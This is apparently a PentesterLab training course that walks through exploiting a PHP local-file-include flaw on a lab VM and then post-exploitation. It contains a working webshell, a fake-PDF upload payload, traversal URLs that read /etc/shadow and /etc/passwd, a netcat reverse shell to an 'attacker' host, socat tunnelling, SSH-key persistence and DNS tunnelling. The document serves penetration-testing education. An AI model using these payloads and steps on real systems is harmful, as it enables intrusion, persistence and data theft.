Introduction
This course details the discovery and the exploitation of PHP include vulnerabilities in a limited environment. Then it introduces the basics of post exploitation: shell, reverse-shell and TCP redirection.
The attack is divided into 3 steps:
-
Fingerprinting: to gather information on the web application and technologies in use. -
Detection and exploitation of PHP include vulnerabilities: in this part, you will learn how PHP include vulnerabilities work and how to exploit them to gain code execution. -
Post exploitation: access the operating system, get a shell and perform TCP redirection to get access to other services.
Fingerprinting
Fingerprinting can be done using multiple tools. First by just using a browser, it's possible to detect that the application is written in PHP.
Inspecting HTTP headers
A lot of information can be retrieved by connecting to the web application using netcat or telnet:
$ telnet vulnerable 80Where:
-
vulnerable: is the hostname or the IP address of the server. -
80: is the TCP port used by the web application (80is the defaultHTTPport).
By sending the following HTTP request:
GET / HTTP/1.1
Host: vulnerable
It's possible to retrieve information about the version of PHP and the web server used just by observing the HTTP headers sent back by the server:
HTTP/1.1 200 OK
Date: Tue, 10 Apr 2012 04:24:16 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.2
Vary: Accept-Encoding
Content-Length: 2065
Content-Type: text/html

<html>
  <head>
Here, the application is available over HTTP. If the application was only available over HTTPs, telnet or netcat won't be able to communicate with the server, openssl can be used:
$ openssl s_client -connect vulnerable:443Where:
-
vulnerable: is the hostname or the IP address of the server. -
443: is the TCP port used by the web application (443is the defaultHTTPsport).
Using a proxy like Burp Suite and your browser, after configuring your browser to use Burp Suite as a proxy, it's easy to retrieve the same information.
Using Nikto
The tool Nikto can be used to gather information on the remote server. Nikto checks for known paths with vulnerabilities and does HTTP Headers inspection. It's a particularly useful tool to find vulnerabilities in old systems (Lotus Domino, IIS4, ...).
The following command line can be used to scan the remote server:
$ perl nikto.pl -h http://vulnerable/
  - Nikto v2.1.4
  ---------------------------------------------------------------------------
  + Target IP:          192.168.0.21
  + Target Hostname:    vulnerable
  + Target Port:        80
  + Start Time:         2012-04-11 14:12:45
  ---------------------------------------------------------------------------
  + Server: Apache/2.2.16 (Debian)
  + Retrieved x-powered-by header: PHP/5.3.2
  + Apache/2.2.16 appears to be outdated (current is at least Apache/2.2.17). Apache 1.3.42 (final release) and 2.0.64 are also current.
  + DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
  + /index.php?page=../../../../../../../../../../etc/passwd: PHP include error may indicate local or remote file inclusion is possible.
  + /index.php?page=../../../../../../../../../../boot.ini: PHP include error may indicate local or remote file inclusion is possible.
  + OSVDB-3126: /submit?setoption=q&option=allowed_ips&value=255.255.255.255: MLdonkey 2.x allows administrative interface access to be access from any IP. This is typically only found on port 4080.
  + OSVDB-12184: /index.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
  + OSVDB-3092: /login/: This might be interesting...
  + OSVDB-3268: /icons/: Directory indexing found.
  + OSVDB-3268: /images/: Directory indexing found.
  + OSVDB-3268: /images/?pattern=/etc/*&sort=name: Directory indexing found.
  + OSVDB-3233: /icons/README: Apache default file found.
  + /login.php: Admin login page/section found.
  + 4103 items checked: 0 error(s) and 13 item(s) reported on remote host
  + End Time:           2012-04-11 14:13:01 (16 seconds)
  ---------------------------------------------------------------------------
  + 1 host(s) tested
We can see that Nikto found some issues:
- The version of Apache and PHP.
- A potential PHP
includeissue. - A false positive (
OSVDB-3126). - The PHP
Easter eggavailable when PHP is configured withexposed_phpturned on (OSVDB-12184). - Some directories than can indexed.
- A login page.
Introduction to PHP include
Back in the day, developers used Server Side Include to copy the same information in many pages while keeping it in only one place (to avoid code repetition and time consuming updates). When developers start to use PHP, they started using the PHP functions include and require (and their smarter clones include_once and require_once) to perform the same thing. The code is included in the current page and interpreted as part of it.
As long as people were using a constant path in the require or include, there wasn't any security implication. However, some developers use it with a path under user's control. This can lead to file inclusions. If someone can decide what file is included and interpreted, they can use a file under their control and force the server to interpret arbitrary code.
In case, you are performing a code review, a vulnerable PHP code looks like:
<?php
  include("header.php");
  include($_GET["page"]);
?>
The first line used to include header.php is not vulnerable since the value header.php is not controlled by the user.
However, in the second line, the value supplied by the user ($_GET["page"]) is directly used without any filtering or pre-processing. This is a typical File Include.
There is two types of file include:
-
Local File Include(LFI). -
Remote File Include(RFI).
They both come from the same issue (using user's input to include a file), the only difference is on the way they can be exploited. A Remote File Include can be exploited by using any resource, whereas a Local File Include can only be exploited by using local resources.
Detection of PHP include
The detection of local include is really similar to the detection of directory traversal since we are playing with a path. We know that the PHP script is going to take a user supplied value and use it as a path to include a file, the value provided can however be modified by the PHP code:
- A parent directory can be added:
include("includes/".$_GET["page"]); - A file extension can be added:
include($_GET["page"].".php"); - The value can be sanitized:
include(basename($_GET["page"])); - Or all of the previous actions can be performed:
include("includes/".basename($_GET["page"]).".php");
These modifications will modify the detection and exploitation of this issue.
PHP provides a protection against Remote File Includes (allow_url_include from the PHP configuration file), this configuration will as well modify the behavior of the web application, the detection and exploitation of PHP include.
The easiest way to test for includes is to use paths that will generate error messages.
You can first try to include a file that doesn't exist: pentesterlab123randomvalue for example is unlikely to exist; you can use it to see what message the application sends back. We can see that the following error message is thrown:
<b>Warning</b>:  include(pentesterlab123randomvalue.php)  [<a href='function.include'>function.include</a>]:  failed to open stream: No such file or directory in  <b>/var/www/index.php</b> on line <b>28</b><br /> <br />

<b>Warning</b>:  include()  [<a href='function.include'>function.include</a>]:  Failed opening 'pentesterlab123randomvalue.php' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in <b>/var/www/index.php</b> on line <b>28</b><br />
This error message gives us important information that we will need during exploitation:
Failed opening 'pentesterlab123randomvalue.php' for inclusionSince we used the string pentesterlab123randomvalue, we can guess that the suffix .php has been added by the PHP code.
Then we can with a file we don't have access to: trying for example to access the /etc/shadow is likely to generate an exception since the current web server's user is unlikely to have access to this file. However, since the PHP code adds a suffix .php, we will need to add a Null byte (encoded as %00) to get rid of it and access the page http://vulnerable/index.php?page=../../../../../etc/shadow%00. You can use as many ../ to go up the file system and access the shadow file. The following error message is displayed:
<b>Warning</b>: include(../../../../../etc/shadow) [<a href='function.include'>function.include</a>]: failed to open stream: Permission denied in <b>/var/www/index.php</b> on line <b>28</b><br />We can see that we have a different error message: Permission denied and that our Null byte trick works since the file that PHP tried to include is ../../../../../etc/shadow.

You can try with the file /etc/passwd using the same tricks (../ and the Null byte), and you should be able to access the content of this file:
You can modify the request to change the value from a string to an array; this may affect the behavior of PHP. For example, modify the parameter page=login to page[]=login. The following error message is thrown:
<b>Warning</b>:  include(Array.php) [<a href='function.include'>function.include</a>]: failed to open stream: No such file or directory in <b>/var/www/index.php</b> on line <b>28</b><br /> <br />
<b>Warning</b>:  include()  [<a href='function.include'>function.include</a>]:  Failed opening 'Array.php' for inclusion  (include_path='.:/usr/share/php:/usr/share/pear') in  <b>/var/www/index.php</b> on line <b>28</b><br />
We can see here, that the value provided has been changed to "Array" since PHP casts it as a string.
Another way to check is to build the same path using different values. For example the following paths: classes/../login, ./login and login match the same file. Windows and Unix present a major difference regarding path management, for example if you try to access classes/../login and the directory classes doesn't exist, Linux/Unix will throw an error, whereas Windows will ignore this issue and serve the page correctly.
You can use another web server, to test for remote file access, however, it will only work:
- If the PHP configuration allows Remote File Include.
- If the web server has access to the remote server, access can be prevented by a firewall, by the lack for DNS resolution (you can use an IP address to bypass that), by a web proxy or by the network (for example if you're testing in an environment without Internet access).
For example, you can try to include Google's homepage: http://vulnerable/index.php?page=http://www.google.com/.
The ? at the end of the URL is used to ensure any extension or suffix added to the URL will be interpreted by Google's servers as a parameter. The configuration of the vulnerable system doesn't allow Remote File Include, the following error message is displayed:
<br /> <b>Warning</b>:  include() [<a href='function.include'>function.include</a>]:  URL file-access is disabled in the server configuration in <b>/var/www/index.php</b> on line <b>28</b><br />

<br />
<b>Warning</b>:  include(http://www.google.com/?.php) [<a href='function.include'>function.include</a>]: failed to open stream: no suitable wrapper could be found in <b>/var/www/index.php</b> on line <b>28</b><br /> <br />
<b>Warning</b>:  include() [<a href='function.include'>function.include</a>]: Failed opening 'http://www.google.com/?.php' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in  <b>/var/www/index.php</b> on line <b>28</b><br />
If the configuration of PHP allows remote inclusion, this is an example of what we had seen:

We can see a mix between the "normal" page and the Google page that has been included.
From this testing, we can guess the following:
- There is a Local File Include.
- An extension
.phpis added to the value submitted.
Exploitation of local PHP include
As with SQL injection (non-blind and blind), you can try first to include a remote file and then if it doesn't work you need to use a local file for the inclusion.
Exploitation of Remote File Include
To exploit a Remote File Include, you just need to setup a web server to serve your PHP code. This PHP code is a simple webshell:
<?php
  system($_GET["cmd"]);
?>
You then need to save this file with an extension that won't be interpreted as a PHP file on your web server to make sure the vulnerable server will receive the PHP code and not the result of the PHP code execution. You can for example use the extension .txt. You can then include the file and specify the command you want to run by accessing the page: http://vulnerable/index.php?page=http://yourserver/webshell.txt&cmd=ifconfig.
If you access this previous page (and with a configuration allowing Remote File Include), the following steps will occur:
- The PHP script will retrieve the file
webshell.txt. - The PHP script will start interpreting the code.
- The PHP script will use the value
cmdprovided in the URL (NB: the value is provided to the vulnerable server not to your own). - The command provided will be executed.
- The server will send back the result of the command.
As said before, this system is not vulnerable to remote file inclusion, this method won't work with the current setup.
Exploitation of Local File Include
There is many ways to exploit a Local File Include, they are all based on the same method: you need to find a way to put PHP code in a file on the system and get this code to be included.
The following methods can be used:
-
Injecting the PHP code in logs: for example with a web server, by accessing a crafted URL (the path contains the PHP code), and including the web server logs. -
Injecting the PHP code in an email: by sending an email and including the email (in/var/spool/mail). -
Uploading a file and including it: you can for example upload an image and put your PHP code in the image's comment section (so it won't get modified if the image is resized). -
Uploading the PHP code via another service: FTP, NFS, ... - ...
Here we can see that the application allows users to upload a presentation for the "Call for Papers". We will use this functionality to upload our PHP code.
In order to test this upload functionality, we need to check:
- What extension can be uploaded.
- What
Content-Typecan be uploaded.
Checking the extension can easily be done by renaming a PDF file to a PHP file and try to upload it. If the PDF file with the file extension is accepted, it's likely that there is no control performed on the file extension.
multipart message and only check for the value of $_FILES['file']['type']. This value is controlled by the client and can be easily modified using a proxy.
For the Content-Type, we just need to work the other way around, we can create a txt file and rename it to file.pdf. If the application accepts the file, there is no filter on the Content-Type.
Here we can see, by testing previous methods, that both the extension and the Content-Type are checked by the upload script.
To exploit this issue, we will need a valid PDF file that contains PHP code.
We can do it using one of the following methods:
- Take any
PDFand add our PHP payload. - Create a PHP file that looks like a
PDFand will bypass theContent-Typecheck.
The first method is likely to create some issues depending on the file's content (because of some characters not correctly supported during inclusion) and may not work. The second method is safer that's why we are going to use it.
If you open a PDF file, you can see that the first line looks like:
$ head -n 1 sample.pdf
%PDF-1.4
If you play with the function mime_content_type (used by most PHP developers to check the Content-Type), you can see that only the following is needed: %PDF-1.4 (or a different version).
Based on this information, we can create our fake PDF file:
%PDF-1.4
<?php
  system($_GET["cmd"]);
?>
And name it with the PDF extension (lfi.pdf for example). If you have PHP installed on your system (the command line interpreter), you can quickly check if the file is recognized as a PDF using the following code:
<?php
  echo mime_content_type('lfi.pdf') . "\n";
?>
And run it:
$ php content-type.php
application/pdf
We now have a valid PDF containing our PHP payload.
Once we got our file uploaded, we need to include it, to get this information we can log in with the email and password provided and see that there is a link to the file we uploaded.
Now that we know where the file is uploaded, we can include it. However, we need to include a Null byte to get rid of the extension added by the legitimate PHP code.
5.3.4 you cannot use the Null byte trick to get rid of the extension when doing a Local File Include.
We can access the following page: http://vulnerable/index.php?page=uploads/lfi.pdf%00&cmd=uname to get command execution.
Where:
-
pageparameter: is the name of the file we uploaded with aNull byte. -
cmd: is the command we want to run.
We can see the PDF- from the included file and the result of the command in the page:
%PDF- LinuxIntroduction to Post-Exploitation
Post-Exploitation will allow you to have a better access to the system. Having a webshell is a first step, however, for each command you will need to send an HTTP request and wait for the result. Furthermore, if you try to move to the parent directory with cd .., you will see that the next command will still be run in the same directory: each request is completely independent from the previous one.
In order to bypass these restrictions, we will try to get a "real" shell on the remote operating system.
Shell versus Reverse-Shell
There is two ways to get a shell remotely on a server where you have gained command execution:
-
Using a shell: you will bind a shell to a TCP port (step#1). You will then be able to connect to it and run commands (step#2):

-
Using a reverse-shell: you will bind a port on your local system (step#1) and get the server to connect to this port and redirect its inputs and outputs to a shell. You will then be able to run commands.

On most systems (including the vulnerable system), you will be able to bind a port (as long as you choose a port above 1024 since it's a Unix system), however it's likely that you won't be able to access it (because of a firewall between you and the vulnerable server). This is why most of the time, binding a shell to a port is not the solution.
Since firewalls are more likely to filter inbound traffic than outbound traffic, it's a more likely that a reverse shell will work. Furthermore, you can use a privileged port (like TCP/80 or TCP/443) since you have full access on your system.
To connect using the reverse shell we will need to ensure that netcat is available on both systems.
On your local system, you can easily install it since you have full access. Depending on your operating system, you will need to:
- Install ncat from the
Nmapproject if you are on Windows. - Install ncat from the
Nmapproject if you are on Mac OS. - Install
nmapon Fedora and use the commandncat. - Install
netcaton Debian and use the commandnetcat.
netcat exist and some of them don't support the -e option. Make sure the version you are using supports this option.
On the remote server, netcat is already installed. If it wasn't, you can move to it using one of the methods below:
- Add
%PDF-1.4as the first line of the file and use the legitimate upload script. - Use
wgetto download it from a remote server.
For both methods, you will need to have a version of nc compiled for the target operating system and architecture (and most likely a static binary).
For the first method, if you are on a Unix system (Linux, Mac or *BSD), you can just:
- Add the
PDFheader:
$ echo "%PDF-" > pdfheader
$ cat pdfheader nc > nc.pdf
- Upload the file you created to the server.
- Extract the binary from the file using the include vulnerability:
$ tail -n +2 nc.pdf > ncFor the second method, you just need to download nc from a remote server using the include vulnerability.
To run the command on the compromised system, we will use our Local File Include vulnerability. We will need to follow these steps:
- Bind a port on our local system with
netcat(ncornetcatdepending on your system):
$ sudo nc -l -p 80- Use our webshell to run
netcatfrom the compromised server by accessing the following URL:http://vulnerable/index.php?page=uploads/lfi.pdf%00&cmd=nc%20attacker%2080%20-e%20/bin/bashwhich correspond to the command:
$ nc attacker 80 -e /bin/bashWhere attacker is your IP address.
sudo (or root privileges) allows us to bind the port 80, this port cannot be bind as a normal user. The port 80 (HTTP) is less likely to be blocked. The following ports can also be tried: 21, 53, 443.
You can then run commands (uname or id for example) on your local nc:
$ sudo nc -l -p 80
uname
Linux
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
TCP redirection with socat
We now have a shell, but it will be even nicer to have a real shell (that supports Ctrl-C for example) and to be able to easily copy and retrieve files using SSH for example.
To do that, we will need to play with socat. Socat is probably one of the most useful network tools for daily system administration and intrusion.
You can find some Windows versions on Internet, but it's probably better that you compile your own version or that you use a virtual Linux system.
Since the vulnerable system is firewalled, we are going to use a reverse-connect to tell socat to redirect all traffic from our system to a local port. In this example, we are going to try to access the local SSH server available on the port 22, using a redirection on our local system on the port 2222. The following diagram displays the network streams between the two systems:

First, we need to bind our local port 2222 (the one we will access later) and the port the vulnerable server will access (on port 443 to avoid the firewall and since the port 80 is already used):
attacker $ sudo socat TCP4-LISTEN:443,reuseaddr,fork TCP4-LISTEN:2222,reuseaddr443 needs to be in the first position, since it's the port the vulnerable server will try to connect to.
To limit access to our local port and not allow anyone within our network to access the port 443 and be redirected to the remote port on the server, the options bind and range can be used.
On the remote server, we will need to do the following:
vulnerable $ while true; do socat TCP4:attacker:443 TCP4:127.0.0.1:22 ; doneWhere attacker is your IP address.
We can then try to ssh to the remote system:
attacker $ ssh localhost -p 2222However, we cannot connect since we don't know www-data 's password.
To gain SSH access, we will need to set SSH keys on the remote server.
attacker $ ssh-keygen -P "" -f vulnerableWhere:
-
-P: indicates an empty passphrase. -
-f: is the filename.
Two files have been created: vulnerable and vulnerable.pub.
We can upload the public key file on the vulnerable system using one of the methods described earlier to upload netcat (or any file). To do so, we will need to stop socat and netcat. Since the public key is not a binary file, we can just copy past the key using a new netcat shell. You need to re-run a listening netcat on the port 80 (sudo ncat -l -p 80) and then you can upload the key.
attacker $ sudo ncat -l -p 80
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
grep www-data /etc/passwd
www-data:x:33:33:www-data:/var/www:/bin/sh
mkdir ~www-data/.ssh
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzERqIb6v4mbrkV6xdlqsDMo/sBy3sA9SMOpBJI6DRHmy9Y6ilSlv7UGHzg9dDOhqxis/RVcGBQP2eceNOUvBY24yRD8R31p73AilUwhdvRm8XhRszaXciskSBTjLQMY9Iw8poDNZFZZqIkhWq6ZMIUdv0PfVouC0UXJBYq3AQIJLKSlJSy/DyrORUY7kLf5h3oyk1KlWGKdZ1duZeYwz7Qc2kHHw3TpsckhyS0VaeZ6V3Rk4pNVIaUxOCENP+hNDWQWpkvPKXPjvr4tYS1kzs+TVi79z76yV61KmwZDLwPse3DBUSXakCSDoPI20C2SIGWjqI7QrjtM/SQe19N8f9 attacker" >> ~/.ssh/authorized_keys
Now that everything is working fine, we can restart the process used to setup socat (ie: relaunch socat locally and re-run the socat command on the vulnerable system) and connect from the socat created previously:
attacker $ ssh localhost -p 2222 -l www-data -i vulnerable
Linux debian 2.6.32-5-amd64 #1 SMP Thu Mar 22 17:26:33 UTC 2012 x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
$
Where:
-
-p 2222: is the port forwarded through SSH; -
-l www-data: indicates the name of the user we are going to use (you can get this value with the commandidusing thenetcatshell). -
-i vulnerable: is theprivate keyfile.
Once we have SSH access to the remote server, we can now easily do port redirection using SSH, for example to access the local Mysql server.
attacker $ ssh localhost -p 2222 -l www-data -i vulnerable -L 13306:localhost:3306Then you can check that you have access to MySQL using the SSH redirection by using (on your local system):
- The MySQL client:
attacker $ mysql -h localhost -u root -P 13306-
telnetto see the MySQL server banner:
attacker $ telnet localhost 13306SSH allows us to use other tools like sshfs to mount the compromised server's file system, or use this server to access other internal servers using this server as a socks proxy (with ssh -D) or to run X11 applications.
DNS tunneling
Unfortunately, a simple virtual system doesn't provide us the architecture to setup this extrusion methodology but it's always good to know that it can be done.
When the inbound and outbound traffic is completely filtered, you can still use DNS tunneling (if DNS requests to "Internet" are allowed). The tool dns2tcp can be used.
The following diagram explains how DNS tunneling works:

Let say that the client want to transmit the string AAAA to the server, it will send a DNS request to resolve AAAA.pentesterlab.com, this DNS request will be forwarded to the client DNS server and to all servers until it reaches the DNS server from pentesterlab.com. This way the string AAAA has been passed through all the DNS servers up to the server. Then the server want to send back the string BBBB to the client, it will used the legitimate DNS response and the information will be forward to the client after being relayed by all the DNS servers used when the request was sent.
Here, the compromised system will be the dns2tcp client, it will send a request to retrieve the command it needs to run, once it receives the response, it will run the command and send back the result to the server.
For example, let say we are using the zone d.pentesterlab.com for our dns2tcp server. We will run the following commands:
- On the compromised system.
- On the server.
Conclusion
This exercise showed you how to manually detect and exploit a PHP include vulnerability to gain code execution. Once you were able to run PHP code, you gained more access to the system by tunneling to access more information.
This exercise is based on an exercise created for training. Bots exist that automatically exploit remote PHP include to run IRC bots to be part of botnets.
The configuration of the web server provided is an ideal case since error messages are displayed. You can play with the PHP configuration to harden the system. To do so you need to disable display_errors in the PHP configuration (/etc/php5/apache2/php.ini) and then restart the web server (sudo /etc/init.d/apache2 restart).
I hope you enjoyed learning with PentesterLab.